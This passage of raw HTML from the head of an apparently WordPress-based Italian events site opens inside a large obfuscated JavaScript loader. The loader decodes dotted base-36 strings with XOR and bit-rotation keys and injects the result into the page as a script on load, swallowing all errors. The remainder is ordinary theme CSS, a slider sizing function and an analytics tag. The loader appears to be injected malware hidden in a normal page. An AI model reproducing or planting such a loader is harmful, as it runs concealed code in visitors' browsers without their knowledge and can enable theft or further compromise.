o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/18147" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body 